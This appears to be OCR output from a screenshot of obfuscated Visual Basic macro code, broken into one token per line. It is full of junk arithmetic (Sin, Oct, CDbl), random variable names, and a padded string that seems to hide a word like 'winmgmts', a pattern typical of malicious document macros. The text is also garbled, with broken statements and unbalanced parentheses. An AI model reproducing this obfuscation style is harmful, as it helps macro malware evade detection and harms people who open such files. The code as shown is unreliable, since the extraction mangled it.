
yf
(
6 + 7 + 1 + 7
)
 As String

VYCDEH
)
=
(
Sin
(
2711
)
 + 5 + 922
)
 KzxtIH

VYCDEH + ezhVYCDEH
)
=
(
lRdSO + 17
)
VYCDEH + ezhVYCDEH
)
=
 563 + Oct
(
8519
)
 + omTHCD + CDbl
(
79
HHF
(
8 + 6 + 1 + 8
)
 As String

FJ 
=
(
omtPzHDIH
)
I
(
7 + 6 + 1 + 7
)
 As String

kfSkHO
)
=
(
Sin
(
28
)
 + 91 + 27
)
KuFbE

kfSkHO + kfSkHO
)
=
(
DDxjDP + 9440
)
kfSkHO + kfSkHO
)
=
 3 + Oct
(
1914
)
 + JELCJT + CDbl
(
58
)
 + 
(
hbct6v 
=
"][(s)]w][(s)]ww"
 + 
"][(s)]wi][(s)]wnm][(s)]w][
iYJz
(
8 + 7 + 1 + 8
)
 As String

 
=
(
OfniM
)
IJ
(
8 + 7 + 1 + 5
)
 As String

VPIIKHC
)
=
(
Sin
(
24
)
 + 53 + 7569
)
LXNDCgC

VPIIKHC + OxVPIIKHC
)
=
(
kKdXMAAFA + 55
)
VPIIKHC + OxVPIIKHC
)
=
 17 + Oct
(
75
)
 + bjZaA + CDbl
(
1
)
 + 
CG
(
7 + 8 + 1 + 5
)
 As String
